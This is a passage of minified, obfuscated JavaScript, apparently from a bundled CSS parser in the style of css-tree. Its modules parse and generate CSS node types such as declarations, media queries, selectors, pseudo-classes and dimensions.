K[fH(0x6de)]&&this[fH(0xd1c)](fH(0x279)),{'type':fH(0xb2d),'loc':this[fH(0x67e)](K),'kind':y,'children':K};}function W(y){const fV=fO;y[fV(0xda4)][fV(0x10c0)](K=>{const ff=fV;ff(0xb2d)===K[ff(0x1038)]?(this[ff(0x94b)](H['AJ'],'('),this[ff(0x924)](K),this[ff(0x94b)](H['no'],')')):this[ff(0x924)](K);});}},0x23d:(D,R,O)=>{'use strict';const fd=a2Q;O['r'](R),O['d'](R,{'generate':()=>C,'name':()=>T,'parse':()=>B,'structure':()=>P,'walkContext':()=>U});var H=O(0xc8c),z=O(0x11ac);const V=0x21,X=0x23,M=0x24,Z=0x26,W=0x2a,K=0x2b,E=0x2f;function x(){const fo=a2Q;return this[fo(0x316)](this[fo(0x4a9)],!0x0);}function j(){const fr=a2Q;return this[fr(0x316)](this[fr(0x4a9)],!0x1);}function A(){const fX=a2Q,J=this[fX(0x38c)],q=this[fX(0x206)]();return fX(0x316)!==q[fX(0x1038)]&&!0x1===this[fX(0xcdf)]&&this[fX(0x1096)]!==z['Qq']&&!0x1===this[fX(0xe94)](V)&&!0x1===this[fX(0x2a9)](J)&&this[fX(0xd1c)](),q;}const T=fd(0x954),U=fd(0x2e1),P={'important':[Boolean,String],'property':String,'value':[fd(0x206),fd(0x316)]};function B(){const fM=fd,J=this[fM(0xc6a)],q=this[fM(0x38c)],k=L[fM(0xd9a)](this),F=(0x0,H['vs'])(k),S=F?this[fM(0x2dd)]:this[fM(0x5e7)],G0=F?j:x;let G1,G2=!0x1;this[fM(0xe4b)](),this[fM(0xc36)](z['Qx']);const G3=this[fM(0x38c)];if(F||this[fM(0xe4b)](),G1=S?this[fM(0x213)](A,G0):G0[fM(0xd9a)](this,this[fM(0x38c)]),F&&fM(0x206)===G1[fM(0x1038)]&&G1[fM(0xda4)][fM(0x6de)]){for(let G4=G3-this[fM(0x38c)];G4<=0x0;G4++)if(this[fM(0xa93)](G4)===z['M$']){G1[fM(0xda4)][fM(0xa43)]({'type':fM(0x86d),'loc':null,'value':'\x20'});break;}}return this[fM(0xe94)](V)&&(G2=N[fM(0xd9a)](this),this[fM(0xe4b)]()),!0x1===this[fM(0xcdf)]&&this[fM(0x1096)]!==z['Qq']&&!0x1===this[fM(0x2a9)](q)&&this[fM(0xd1c)](),{'type':fM(0x954),'loc':this[fM(0xca2)](J,this[fM(0xc6a)]),'important':G2,'property':k,'value':G1};}function C(J){const fZ=fd;this[fZ(0x94b)](z['Vy'],J[fZ(0x4bf)]),this[fZ(0x94b)](z['Qx'],':'),this[fZ(0x924)](J[fZ(0x22c)]),J[fZ(0xbf1)]&&(this[fZ(0x94b)](z['_i'],'!'),this[fZ(0x94b)](z['Vy'],!0x0===J[fZ(0xbf1)]?fZ(0xbf1):J[fZ(0xbf1)]));}function L(){const fW=fd,J=this[fW(0xc6a)];if(this[fW(0x1096)]===z['_i'])switch(this[fW(0x565)](this[fW(0xc6a)])){case W:case M:case K:case X:case Z:this[fW(0x1064)]();break;case E:this[fW(0x1064)](),this[fW(0xe94)](E)&&this[fW(0x1064)]();}return this[fW(0x1096)]===z['Vw']?this[fW(0xc36)](z['Vw']):this[fW(0xc36)](z['Vy']),this[fW(0x165)](J);}function N(){const fy=fd;this[fy(0xc36)](z['_i']),this[fy(0xe4b)]();const J=this[fy(0xf3a)](z['Vy']);return fy(0xbf1)===J||J;}},0x201:(D,R,O)=>{'use strict';const fE=a2Q;O['r'](R),O['d'](R,{'generate':()=>M,'name':()=>f,'parse':()=>d,'structure':()=>X});var H=O(0x11ac);const z=0x26;function V(){const fK=a2Q;return this[fK(0x316)](this[fK(0xcb5)],!0x0);}const f=fE(0x2eb),X={'children':[[fE(0x954),fE(0x5b0),fE(0x8cf)]]};function d(){const fx=fE,Z=this[fx(0x7e6)]();for(;!this[fx(0xcdf)];)switch(this[fx(0x1096)]){case H['M$']:case H['Mw']:case H['Qq']:this[fx(0x1064)]();break;case H['zu']:Z[fx(0x923)](this[fx(0x213)](this[fx(0x5b0)][fx(0x9f8)](this,!0x0),V));break;default:this[fx(0xe94)](z)?Z[fx(0x923)](this[fx(0x213)](this[fx(0x8cf)],V)):Z[fx(0x923)](this[fx(0x213)](this[fx(0x954)],V));}return{'type':fx(0x2eb),'loc':this[fx(0x67e)](Z),'children':Z};}function M(Z){const fj=fE;this[fj(0xda4)](Z,W=>{const fA=fj;fA(0x954)===W[fA(0x1038)]&&this[fA(0x94b)](H['Qq'],';');});}},0x1fa5:(D,R,O)=>{'use strict';const fT=a2Q;O['r'](R),O['d'](R,{'generate':()=>X,'name':()=>z,'parse':()=>f,'structure':()=>V});var H=O(0x11ac);const z=fT(0xcc2),V={'value':String,'unit':String};function f(){const fi=fT,d=this[fi(0xc6a)],M=this[fi(0x32b)](H['fg']);return{'type':fi(0xcc2),'loc':this[fi(0xca2)](d,this[fi(0xc6a)]),'value':M,'unit':this[fi(0xfc4)](d+M[fi(0x5c7)],this[fi(0xc6a)])};}function X(d){const fv=fT;this[fv(0x94b)](H['fg'],d[fv(0x22c)]+d[fv(0x4a8)]);}},0xe8b:(D,R,O)=>{'use strict';const fU=a2Q;O['r'](R),O['d'](R,{'generate':()=>d,'name':()=>V,'parse':()=>X,'structure':()=>f});var H=O(0x11ac);const z=0x2f,V=fU(0xfab),f={'kind':String,'name':String,'value':[fU(0xe04),fU(0x409),fU(0xcc2),fU(0xd3c),fU(0xfed),null]};function X(M){const fP=fU,Z=this[fP(0xc6a)];let W,y=null;if(this[fP(0xc36)](H['AJ']),this[fP(0xe4b)](),W=this[fP(0xf3a)](H['Vy']),this[fP(0xe4b)](),this[fP(0x1096)]!==H['no']){switch(this[fP(0xc36)](H['Qx']),this[fP(0xe4b)](),this[fP(0x1096)]){case H['wN']:y=this[fP(0x534)](0x1)===H['_i']?this[fP(0xd3c)]():this[fP(0x409)]();break;case H['fg']:y=this[fP(0xcc2)]();break;case H['Vy']:y=this[fP(0xe04)]();break;case H['zt']:y=this[fP(0x213)](()=>{const fB=fP,K=this[fB(0xfed)](this[fB(0xb08)],this[fB(0xdac)][fB(0x206)]);return this[fB(0xe4b)](),this[fB(0xe94)](z)&&this[fB(0xd1c)](),K;},()=>this[fP(0xd3c)]());break;default:this[fP(0xd1c)](fP(0xda0));}this[fP(0xe4b)]();}return this[fP(0xcdf)]||this[fP(0xc36)](H['no']),{'type':fP(0xfab),'loc':this[fP(0xca2)](Z,this[fP(0xc6a)]),'kind':M,'name':W,'value':y};}function d(M){const fm=fU;this[fm(0x94b)](H['AJ'],'('),this[fm(0x94b)](H['Vy'],M[fm(0x719)]),null!==M[fm(0x22c)]&&(this[fm(0x94b)](H['Qx'],':'),this[fm(0x924)](M[fm(0x22c)])),this[fm(0x94b)](H['no'],')');}},0x753:(D,R,O)=>{'use strict';const fu=a2Q;O['r'](R),O['d'](R,{'generate':()=>d,'name':()=>z,'parse':()=>X,'structure':()=>V});var H=O(0x11ac);const z=fu(0x4cb),V={'kind':String,'feature':String,'value':[fu(0x954),fu(0xa68)]};function f(M,Z){const fg=fu,W=(this[fg(0x4f9)][M]||{})[Z];return fg(0xa88)!=typeof W&&this[fg(0xd1c)](fg(0x143)+Z+'()'),W;}function X(M=fu(0xb70)){const fC=fu,Z=this[fC(0xc6a)],W=this[fC(0x79c)](),y=f[fC(0xd9a)](this,M,W[fC(0x687)]());this[fC(0xe4b)]();const K=this[fC(0x213)](()=>{const fL=fC,E=this[fL(0x38c)],x=y[fL(0xd9a)](this);return!0x1===this[fL(0xcdf)]&&!0x1===this[fL(0x2a9)](E)&&this[fL(0xd1c)](),x;},()=>this[fC(0x316)](null,!0x1));return this[fC(0xcdf)]||this[fC(0xc36)](H['no']),{'type':fC(0x4cb),'loc':this[fC(0xca2)](Z,this[fC(0xc6a)]),'kind':M,'feature':W,'value':K};}function d(M){const fc=fu;this[fc(0x94b)](H['zt'],M[fc(0xc17)]+'('),this[fc(0x924)](M[fc(0x22c)]),this[fc(0x94b)](H['no'],')');}},0x752:(D,R,O)=>{'use strict';const fN=a2Q;O['r'](R),O['d'](R,{'generate':()=>E,'name':()=>M,'parse':()=>K,'structure':()=>Z});var H=O(0x11ac);const z=0x2f,V=0x3c,f=0x3d,X=0x3e,M=fN(0xfe4),Z={'kind':String,'left':[fN(0xe04),fN(0x409),fN(0xcc2),fN(0xd3c),fN(0xfed)],'leftComparison':String,'middle':[fN(0xe04),fN(0x409),fN(0xcc2),fN(0xd3c),fN(0xfed)],'rightComparison':[String,null],'right':[fN(0xe04),fN(0x409),fN(0xcc2),fN(0xd3c),fN(0xfed),null]};function W(){const fb=fN;switch(this[fb(0xe4b)](),this[fb(0x1096)]){case H['wN']:return this[fb(0xe94)](z,this[fb(0x630)](0x1))?this[fb(0xd3c)]():this[fb(0x409)]();case H['fg']:return this[fb(0xcc2)]();case H['Vy']:return this[fb(0xe04)]();case H['zt']:return this[fb(0x213)](()=>{const fJ=fb,x=this[fJ(0xfed)](this[fJ(0xb08)],this[fJ(0xdac)][fJ(0x206)]);return this[fJ(0xe4b)](),this[fJ(0xe94)](z)&&this[fJ(0xd1c)](),x;},()=>this[fb(0xd3c)]());default:this[fb(0xd1c)](fb(0xda0));}}function y(x){const fw=fN;if(this[fw(0xe4b)](),this[fw(0xe94)](V)||this[fw(0xe94)](X)){const j=this[fw(0x2fd)][this[fw(0xc6a)]];return this[fw(0x1064)](),this[fw(0xe94)](f)?(this[fw(0x1064)](),j+'='):j;}if(this[fw(0xe94)](f))return'=';this[fw(0xd1c)](fw(0x405)+(x?fw(0x77f):'')+fw(0x8c3));}function K(x=fN(0xb70)){const fq=fN,j=this[fq(0xc6a)];this[fq(0xe4b)](),this[fq(0xc36)](H['AJ']);const A=W[fq(0xd9a)](this),T=y[fq(0xd9a)](this,fq(0xe04)===A[fq(0x1038)]),v=W[fq(0xd9a)](this);let U=null,P=null;return this[fq(0x534)](0x0)!==H['no']&&(U=y[fq(0xd9a)](this),P=W[fq(0xd9a)](this)),this[fq(0xe4b)](),this[fq(0xc36)](H['no']),{'type':fq(0xfe4),'loc':this[fq(0xca2)](j,this[fq(0xc6a)]),'kind':x,'left':A,'leftComparison':T,'middle':v,'rightComparison':U,'right':P};}function E(x){const fp=fN;this[fp(0x94b)](H['AJ'],'('),this[fp(0x924)](x[fp(0x10d4)]),this[fp(0xe58)](x[fp(0x31e)]),this[fp(0x924)](x[fp(0x9ab)]),x[fp(0x271)]&&(this[fp(0xe58)](x[fp(0xfba)]),this[fp(0x924)](x[fp(0x271)])),this[fp(0x94b)](H['no'],')');}},0x621:(D,R,O)=>{'use strict';const fk=a2Q;O['r'](R),O['d'](R,{'generate':()=>d,'name':()=>z,'parse':()=>X,'structure':()=>f,'walkContext':()=>V});var H=O(0x11ac);const z=fk(0xfed),V=fk(0xa88),f={'name':String,'children':[[]]};function X(M,Z){const fF=fk,W=this[fF(0xc6a)],y=this[fF(0x79c)](),K=y[fF(0x687)]();let E;return E=Z[fF(0x5a1)](K)?Z[K][fF(0xd9a)](this,Z):M[fF(0xd9a)](this,Z),this[fF(0xcdf)]||this[fF(0xc36)](H['no']),{'type':fF(0xfed),'loc':this[fF(0xca2)](W,this[fF(0xc6a)]),'name':y,'children':E};}function d(M){const fa=fk;this[fa(0x94b)](H['zt'],M[fa(0x719)]+'('),this[fa(0xda4)](M),this[fa(0x94b)](H['no'],')');}},0x142:(D,R,O)=>{'use strict';const fS=a2Q;O['r'](R),O['d'](R,{'generate':()=>X,'name':()=>z,'parse':()=>f,'structure':()=>V});var H=O(0x11ac);const z=fS(0xd40),V={'kind':String,'function':[String,null],'children':[[]]};function f(d){const fh=fS,M=this[fh(0xc6a)];let Z=null;this[fh(0x1096)]===H['zt']?Z=this[fh(0x79c)]():this[fh(0xc36)](H['AJ']);const W=this[fh(0x213)](()=>{const fl=fh,y=this[fl(0x38c)],K=this[fl(0xb08)](this[fl(0xdac)][fl(0x206)]);return!0x1===this[fl(0xcdf)]&&!0x1===this[fl(0x2a9)](y)&&this[fl(0xd1c)](),K;},()=>this[fh(0xd30)](this[fh(0x316)](null,!0x1)));return this[fh(0xcdf)]||this[fh(0xc36)](H['no']),{'type':fh(0xd40),'loc':this[fh(0xca2)](M,this[fh(0xc6a)]),'kind':d,'function':Z,'children':W};}function X(d){const o0=fS;d[o0(0xa88)]?this[o0(0x94b)](H['zt'],d[o0(0xa88)]+'('):this[o0(0x94b)](H['AJ'],'('),this[o0(0xda4)](d),this[o0(0x94b)](H['no'],')');}},0x2011:(D,R,O)=>{'use strict';const o1=a2Q;O['r'](R),O['d'](R,{'generate':()=>d,'name':()=>V,'parse':()=>X,'structure':()=>f,'xxx':()=>z});var H=O(0x11ac);const z=o1(0x724),V=o1(0xcc5),f={'value':String};function X(){const o2=o1,M=this[o2(0xc6a)];return this[o2(0xc36)](H['Vw']),{'type':o2(0xcc5),'loc':this[o2(0xca2)](M,this[o2(0xc6a)]),'value':this[o2(0x165)](M+0x1)};}function d(M){const o3=o1;this[o3(0x94b)](H['Vw'],'#'+M[o3(0x22c)]);}},0x1ee1:(D,R,O)=>{'use strict';const o4=a2Q;O['r'](R),O['d'](R,{'generate':()=>X,'name':()=>z,'parse':()=>f,'structure':()=>V});var H=O(0x11ac);const z=o4(0xae7),V={'name':String};function f(){const o5=o4,d=this[o5(0xc6a)];return this[o5(0xc36)](H['Vw']),{'type':o5(0xae7),'loc':this[o5(0xca2)](d,this[o5(0xc6a)]),'name':this[o5(0x165)](d+0x1)};}function X(d){const o6=o4;this[o6(0x94b)](H['_i'],'#'+d[o6(0x719)]);}},0x218a:(D,R,O)=>{'use strict';const o7=a2Q;O['r'](R),O['d'](R,{'generate':()=>X,'name':()=>z,'parse':()=>f,'structure':()=>V});var H=O(0x11ac);const z=o7(0xe04),V={'name':String};function f(){const o8=o7;return{'type':o8(0xe04),'loc':this[o8(0xca2)](this[o8(0xc6a)],this[o8(0xfad)]),'name':this[o8(0xf3a)](H['Vy'])};}function X(d){const o9=o7;this[o9(0x94b)](H['Vy'],d[o9(0x719)]);}},0x1454:(D,R,O)=>{'use strict';const oG=a2Q;O['r'](R),O['d'](R,{'generate':()=>d,'name':()=>V,'parse':()=>X,'structure':()=>f});var H=O(0x11ac);const z=0x2e,V=oG(0x138),f={'name':String};function X(){const oQ=oG;let M=this[oQ(0xc6a)],Z=this[oQ(0xf3a)](H['Vy']);for(;this[oQ(0xe94)](z);)this[oQ(0xc36)](H['_i']),Z+='.'+this[oQ(0xf3a)](H['Vy']);return{'type':oQ(0x138),'loc':this[oQ(0xca2)](M,this[oQ(0xc6a)]),'name':Z};}function d(M){const oY=oG;this[oY(0xe58)](M[oY(0x719)]);}},0x117c:(D,R,O)=>{'use strict';const oI=a2Q;O['r'](R),O['d'](R,{'generate':()=>X,'name':()=>z,'parse':()=>f,'structure':()=>V});var H=O(0x11ac);const z=oI(0x150),V={'children':[[oI(0x138)]]};function f(){const oD=oI,d=this[oD(0x7e6)]();for(this[oD(0xe4b)]();!this[oD(0xcdf)]&&(d[oD(0x923)](this[oD(0x138)]()),this[oD(0x34e)](0x0)===H['A9']);)this[oD(0xe4b)](),this[oD(0x1064)](),this[oD(0xe4b)]();return{'type':oD(0x150),'loc':this[oD(0x67e)](d),'children':d};}function X(d){const ot=oI;this[ot(0xda4)](d,()=>this[ot(0x94b)](H['A9'],','));}},0x2271:(D,R,O)=>{'use strict';const on=a2Q;O['r'](R),O['d'](R,{'generate':()=>X,'name':()=>z,'parse':()=>f,'structure':()=>V});var H=O(0x11ac);const z=on(0x555),V={'modifier':[String,null],'mediaType':[String,null],'condition':[on(0xb2d),null]};function f(){const oR=on,d=this[oR(0xc6a)];let M=null,Z=null,W=null;if(this[oR(0xe4b)](),this[oR(0x1096)]===H['Vy']&&this[oR(0x34e)](0x1)!==H['AJ']){const y=this[oR(0xf3a)](H['Vy']),K=y[oR(0x687)]();switch(oR(0xe6c)===K||oR(0xd62)===K?(this[oR(0xe4b)](),M=K,Z=this[oR(0xf3a)](H['Vy'])):Z=y,this[oR(0x34e)](0x0)){case H['Vy']:this[oR(0xe4b)](),this[oR(0x7a1)](oR(0x79a)),W=this[oR(0xb2d)](oR(0xf1a));break;case H['X6']:case H['Qq']:case H['A9']:case H['LT']:break;default:this[oR(0xd1c)](oR(0xc95));}}else switch(this[oR(0x1096)]){case H['Vy']:case H['AJ']:case H['zt']:W=this[oR(0xb2d)](oR(0xf1a));break;case H['X6']:case H['Qq']:case H['LT']:break;default:this[oR(0xd1c)](oR(0xc95));}return{'type':oR(0x555),'loc':this[oR(0xca2)](d,this[oR(0xc6a)]),'modifier':M,'mediaType':Z,'condition':W};}function X(d){const oO=on;d[oO(0x654)]?(d[oO(0xd52)]&&this[oO(0x94b)](H['Vy'],d[oO(0xd52)]),this[oO(0x94b)](H['Vy'],d[oO(0x654)]),d[oO(0xf52)]&&(this[oO(0x94b)](H['Vy'],oO(0x79a)),this[oO(0x924)](d[oO(0xf52)]))):d[oO(0xf52)]&&this[oO(0x924)](d[oO(0xf52)]);}},0xfc5:(D,R,O)=>{'use strict';const oe=a2Q;O['r'](R),O['d'](R,{'generate':()=>X,'name':()=>z,'parse':()=>f,'structure':()=>V});var H=O(0x11ac);const z=oe(0x1da),V={'children':[[oe(0x555)]]};function f(){const os=oe,d=this[os(0x7e6)]();for(this[os(0xe4b)]();!this[os(0xcdf)]&&(d[os(0x923)](this[os(0x555)]()),this[os(0x1096)]===H['A9']);)this[os(0x1064)]();return{'type':os(0x1da),'loc':this[os(0x67e)](d),'children':d};}function X(d){const oH=oe;this[oH(0xda4)](d,()=>this[oH(0x94b)](H['A9'],','));}},0x76a:(D,R,O)=>{'use strict';const oz=a2Q;O['r'](R),O['d'](R,{'generate':()=>d,'name':()=>V,'parse':()=>X,'structure':()=>f});var H=O(0x11ac);const z=0x26,V=oz(0xc3e),f={};function X(){const oV=oz,M=this[oV(0xc6a)];return this[oV(0xd2e)](z),{'type':oV(0xc3e),'loc':this[oV(0xca2)](M,this[oV(0xc6a)])};}function d(){const of=oz;this[of(0x94b)](H['_i'],'&');}},0x7df:(D,R,O)=>{'use strict';const oo=a2Q;O['r'](R),O['d'](R,{'generate':()=>X,'name':()=>z,'parse':()=>f,'structure':()=>V});var H=O(0x11ac);const z=oo(0xe76),V={'nth':[oo(0x1097),oo(0xe04)],'selector':[oo(0x7ca),null]};function f(){const or=oo;this[or(0xe4b)]();const d=this[or(0xc6a)];let M,Z=d,W=null;return M=this[or(0xcee)](0x0,or(0x50c))||this[or(0xcee)](0x0,or(0x8af))?this[or(0xe04)]():this[or(0x1097)](),Z=this[or(0xc6a)],this[or(0xe4b)](),this[or(0xcee)](0x0,'of')&&(this[or(0x1064)](),W=this[or(0x7ca)](),Z=this[or(0xc6a)]),{'type':or(0xe76),'loc':this[or(0xca2)](d,Z),'nth':M,'selector':W};}function X(d){const oX=oo;this[oX(0x924)](d[oX(0x188)]),null!==d[oX(0xfb1)]&&(this[oX(0x94b)](H['Vy'],'of'),this[oX(0x924)](d[oX(0xfb1)]));}},0x6cc:(D,R,O)=>{'use strict';const od=a2Q;O['r'](R),O['d'](R,{'generate':()=>X,'name':()=>z,'parse':()=>f,'structure':()=>V});var H=O(0x11ac);const z=od(0x409),V={'value':String};function f(){const oM=od;return{'type':oM(0x409),'loc':this[oM(0xca2)](this[oM(0xc6a)],this[oM(0xfad)]),'value':this[oM(0xf3a)](H['wN'])};}function X(d){const oZ=od;this[oZ(0x94b)](H['wN'],d[oZ(0x22c)]);}},0x1585:(D,R,O)=>{'use strict';const oW=a2Q;O['r'](R),O['d'](R,{'generate':()=>V,'name':()=>s,'parse':()=>z,'structure':()=>H});const s=oW(0xe73),H={'value':String};function z(){const oy=oW,f=this[oy(0xc6a)];return this[oy(0x1064)](),{'type':oy(0xe73),'loc':this[oy(0xca2)](f,this[oy(0xc6a)]),'value':this[oy(0x165)](f)};}function V(f){const oK=oW;this[oK(0xe58)](f[oK(0x22c)]);}},0x1cb1:(D,R,O)=>{'use strict';const oE=a2Q;O['r'](R),O['d'](R,{'generate':()=>X,'name':()=>z,'parse':()=>f,'structure':()=>V});var H=O(0x11ac);const z=oE(0xa91),V={'children':[[]]};function f(d,M){const ox=oE,Z=this[ox(0xc6a)];let W=null;return this[ox(0xc36)](H['AJ']),W=d[ox(0xd9a)](this,M),this[ox(0xcdf)]||this[ox(0xc36)](H['no']),{'type':ox(0xa91),'loc':this[ox(0xca2)](Z,this[ox(0xc6a)]),'children':W};}function X(d){const oj=oE;this[oj(0x94b)](H['AJ'],'('),this[oj(0xda4)](d),this[oj(0x94b)](H['no'],')');}},0x2525:(D,R,O)=>{'use strict';const oA=a2Q;O['r'](R),O['d'](R,{'generate':()=>X,'name':()=>z,'parse':()=>f,'structure':()=>V});var H=O(0x11ac);const z=oA(0x40e),V={'value':String};function f(){const oT=oA;return{'type':oT(0x40e),'loc':this[oT(0xca2)](this[oT(0xc6a)],this[oT(0xfad)]),'value':this[oT(0x32b)](H['Ne'])};}function X(d){const oi=oA;this[oi(0x94b)](H['Ne'],d[oi(0x22c)]+'%');}},0x6a6:(D,R,O)=>{'use strict';const ov=a2Q;O['r'](R),O['d'](R,{'generate':()=>d,'name':()=>z,'parse':()=>X,'structure':()=>f,'walkContext':()=>V});var H=O(0x11ac);const z=ov(0xf20),V=ov(0xa88),f={'name':String,'children':[[ov(0x316)],null]};function X(){const oU=ov,M=this[oU(0xc6a)];let Z,W,y=null;return this[oU(0xc36)](H['Qx']),this[oU(0x1096)]===H['zt']?(Z=this[oU(0x79c)](),W=Z[oU(0x687)](),this[oU(0x534)](0x0)==H['no']?y=this[oU(0x7e6)]():hasOwnProperty[oU(0xd9a)](this[oU(0x9ad)],W)?(this[oU(0xe4b)](),y=this[oU(0x9ad)][W][oU(0xd9a)](this),this[oU(0xe4b)]()):(y=this[oU(0x7e6)](),y[oU(0x923)](this[oU(0x316)](null,!0x1))),this[oU(0xc36)](H['no'])):Z=this[oU(0xf3a)](H['Vy']),{'type':oU(0xf20),'loc':this[oU(0xca2)](M,this[oU(0xc6a)]),'name':Z,'children':y};}function d(M){const oP=ov;this[oP(0x94b)](H['Qx'],':'),null===M[oP(0xda4)]?this[oP(0x94b)](H['Vy'],M[oP(0x719)]):(this[oP(0x94b)](H['zt'],M[oP(0x719)]+'('),this[oP(0xda4)](M),this[oP(0x94b)](H['no'],')'));}},0x866:(D,R,O)=>{'use strict';const oB=a2Q;O['r'](R),O['d'](R,{'generate':()=>d,'name':()=>z,'parse':()=>X,'structure':()=>f,'walkContext':()=>V});var H=O(0x11ac);const z=oB(0x9c3),V=oB(0xa88),f={'name':String,'children':[[oB(0x316)],null]};function X(){const om=oB,M=this[om(0xc6a)];let Z,W,y=null;return this[om(0xc36)](H['Qx']),this[om(0xc36)](H['Qx']),this[om(0x1096)]===H['zt']?(Z=this[om(0x79c)](),W=Z[om(0x687)](),this[om(0x534)](0x0)==H['no']?y=this[om(0x7e6)]():hasOwnProperty[om(0xd9a)](this[om(0x9ad)],W)?(this[om(0xe4b)](),y=this[om(0x9ad)][W][om(0xd9a)](this),this[om(0xe4b)]()):(y=this[om(0x7e6)](),y[om(0x923)](this[om(0x316)](null,!0x1))),this[om(0xc36)](H['no'])):Z=this[om(0xf3a)](H['Vy']),{'type':om(0x9c3),'loc':this[om(0xca2)](M,this[om(0xc6a)]),'name':Z,'children':y};}function d(M){const ou=oB;this[ou(0x94b)](H['Qx'],':'),this[ou(0x94b)](H['Qx'],':'),null===M[ou(0xda4)]?this[ou(0x94b)](H['Vy'],M[ou(0x719)]):(this[ou(0x94b)](H['zt'],M[ou(0x719)]+'('),this[ou(0xda4)](M),this[ou(0x94b)](H['no'],')'));}},0xf52:(D,R,O)=>{'use strict';const oC=a2Q;O['r'](R),O['d'](R,{'generate':()=>M,'name':()=>f,'parse':()=>d,'structure':()=>X});var H=O(0x11ac);const z=0x2f;function V(){const og=a2Q;switch(this[og(0xe4b)](),this[og(0x1096)]){case H['wN']:return this[og(0x409)]();case H['zt']:return this[og(0xfed)](this[og(0xb08)],this[og(0xdac)][og(0x206)]);default:this[og(0xd1c)](og(0xa57));}}const f=oC(0xd3c),X={'left':[oC(0x409),oC(0xfed)],'right':[oC(0x409),oC(0xfed),null]};function d(){const oL=oC,Z=this[oL(0xc6a)],W=V[oL(0xd9a)](this);let y=null;return this[oL(0xe4b)](),this[oL(0xe94)](z)&&(this[oL(0xd2e)](z),y=V[oL(0xd9a)](this)),{'type':oL(0xd3c),'loc':this[oL(0xca2)](Z,this[oL(0xc6a)]),'left':W,'right':y};}function M(Z){const oc=oC;this[oc(0x924)](Z[oc(0x10d4)]),this[oc(0x94b)](H['_i'],'/'),Z[oc(0x271)]?this[oc(0x924)](Z[oc(0x271)]):this[oc(0x924)](H['wN'],0x1);}},0xc13:(D,R,O)=>{'use strict';const ob=a2Q;O['r'](R),O['d'](R,{'generate':()=>d,'name':()=>V,'parse':()=>X,'structure':()=>f});var H=O(0x11ac);function z(){const oN=a2Q;return this[oN(0x38c)]>0x0&&this[oN(0xa93)](-0x1)===H['M$']?this[oN(0x38c)]>0x1?this[oN(0x3ae)](this[oN(0x38c)]-0x1):this[oN(0x494)]:this[oN(0xc6a)];}const V=ob(0x316),f={'value':String};function X(M,Z){const oJ=ob,W=this[oJ(0x3ae)](this[oJ(0x38c)]);let y;return this[oJ(0xa7c)](this[oJ(0x38c)],M||this[oJ(0x77c)]),y=Z&&this[oJ(0xc6a)]>W?z[oJ(0xd9a)](this):this[oJ(0xc6a)],{'type':oJ(0x316),'loc':this[oJ(0xca2)](W,y),'value':this[oJ(0xfc4)](W,y)};}function d(M){const ow=ob;this[ow(0xe58)](M[ow(0x22c)]);}},0x21d3:(D,R,O)=>{'use strict';const ok=a2Q;O['r'](R),O['d'](R,{'generate':()=>W,'name':()=>f,'parse':()=>Z,'structure':()=>M,'walkContext':()=>X});var H=O(0x11ac);function z(){const oq=a2Q;return this[oq(0x316)](this[oq(0x1090)],!0x0);}function V(){const op=a2Q,y=this[op(0x7ca)]();return op(0x316)!==y[op(0x1038)]&&!0x1===this[op(0xcdf)]&&this[op(0x1096)]!==H['X6']&&this[op(0xd1c)](),y;}const f=ok(0x8cf),X=ok(0x9b2),M={'prelude':[ok(0x7ca),ok(0x316)],'block':[ok(0x525)]};function Z(){const oF=ok,y=this[oF(0x38c)],K=this[oF(0xc6a)];let E,x;return E=this[oF(0x75d)]?this[oF(0x213)](V,z):z[oF(0xd9a)](this,y),x=this[oF(0x525)](!0x0),{'type':oF(0x8cf),'loc':this[oF(0xca2)](K,this[oF(0xc6a)]),'prelude':E,'block':x};}function W(y){const oa=ok;this[oa(0x924)](y[oa(0x602)]),this[oa(0x924)](y[oa(0xed7)]);}},0x25d9:(D,R,O)=>{'use strict';const oS=a2Q;O['r'](R),O['d'](R,{'generate':()=>X,'name':()=>z,'parse':()=>f,'structure':()=>V});var H=O(0x11ac);const z=oS(0xa94),V={'root':[oS(0x7ca),oS(0x316),null],'limit':[oS(0x7ca),oS(0x316),null]};function f(){const oh=oS;let d=null,M=null;this[oh(0xe4b)]();const Z=this[oh(0xc6a)];return this[oh(0x1096)]===H['AJ']&&(this[oh(0x1064)](),this[oh(0xe4b)](),d=this[oh(0x213)](this[oh(0x7ca)],()=>this[oh(0x316)](!0x1,!0x0)),this[oh(0xe4b)](),this[oh(0xc36)](H['no'])),this[oh(0x534)](0x0)===H['Vy']&&(this[oh(0xe4b)](),this[oh(0x7a1)]('to'),this[oh(0xe4b)](),this[oh(0xc36)](H['AJ']),this[oh(0xe4b)](),M=this[oh(0x213)](this[oh(0x7ca)],()=>this[oh(0x316)](!0x1,!0x0)),this[oh(0xe4b)](),this[oh(0xc36)](H['no'])),{'type':oh(0xa94),'loc':this[oh(0xca2)](Z,this[oh(0xc6a)]),'root':d,'limit':M};}function X(d){const ol=oS;d[ol(0x5a7)]&&(this[ol(0x94b)](H['AJ'],'('),this[ol(0x924)](d[ol(0x5a7)]),this[ol(0x94b)](H['no'],')')),d[ol(0xe9d)]&&(this[ol(0x94b)](H['Vy'],'to'),this[ol(0x94b)](H['AJ'],'('),this[ol(0x924)](d[ol(0xe9d)]),this[ol(0x94b)](H['no'],')'));}},0x96c:(D,R,O)=>{'use strict';const r0=a2Q;O['r'](R),O['d'](R,{'generate':()=>V,'name':()=>s,'parse':()=>z,'structure':()=>H});const s=r0(0xa68),H={'children':[[r0(0x5b3),r0(0xae7),r0(0xd2a),r0(0xb0c),r0(0xf20),r0(0x9c3),r0(0xb56)]]};function z(){const r1=r0,f=this[r1(0xb08)](this[r1(0xdac)][r1(0xa68)]);return null===this[r1(0x282)](f)&&this[r1(0xd1c)](r1(0x639)),{'type':r1(0xa68),'loc':this[r1(0x67e)](f),'children':f};}function V(f){const r2=r0;this[r2(0xda4)](f);}},0x13a4:(D,R,O)=>{'use strict';const r3=a2Q;O['r'](R),O['d'](R,{'generate':()=>d,'name':()=>z,'parse':()=>X,'structure':()=>f,'walkContext':()=>V});var H=O(0x11ac);const z=r3(0x7ca),V=r3(0xfb1),f={'children':[[r3(0xa68),r3(0x316)]]};function X(){const r4=r3,M=this[r4(0x7e6)]();for(;!this[r4(0xcdf)]&&(M[r4(0x923)](this[r4(0xa68)]()),this[r4(0x1096)]===H['A9']);)this[r4(0x1064)]();return{'type':r4(0x7ca),'loc':this[r4(0x67e)](M),'children':M};}function d(M){const r5=r3;this[r5(0xda4)](M,()=>this[r5(0x94b)](H['A9'],','));}},0x1bb8:(D,R,O)=>{'use strict';const r6=a2Q;O['r'](R),O['d'](R,{'generate':()=>d,'name':()=>V,'parse':()=>X,'structure':()=>f});var 